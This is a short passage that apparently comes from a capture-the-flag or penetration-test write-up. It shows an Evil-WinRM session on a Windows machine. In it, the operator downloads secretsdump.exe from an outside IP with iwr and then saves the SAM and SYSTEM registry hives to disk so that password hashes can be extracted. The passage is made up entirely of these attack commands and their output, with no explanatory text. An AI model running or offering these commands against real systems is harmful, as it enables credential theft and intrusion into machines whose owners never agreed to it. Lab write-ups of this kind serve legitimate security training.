 *Evil-WinRM* PS C:\Users\jorden\Documents> iwr -uri 10.10.15.73/secretsdump.exe -outfile se
cretsdump.exe
*Evil-WinRM* PS C:\Users\jorden\Documents> ls
Directory: C:\Users\jorden\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/24/2026 7:56 PM 17787790 secretsdump.exe
-a---- 8/24/2026 7:41 PM 5 start
*Evil-WinRM* PS C:\Users\jorden\Documents> reg save hklm\sam C:\users\jorden\Documents\sam.
hive
The operation completed successfully.
*Evil-WinRM* PS C:\Users\jorden\Documents> reg save hklm\system C:\users\jorden\Documents\s
ystem.hive
The operation completed successfully.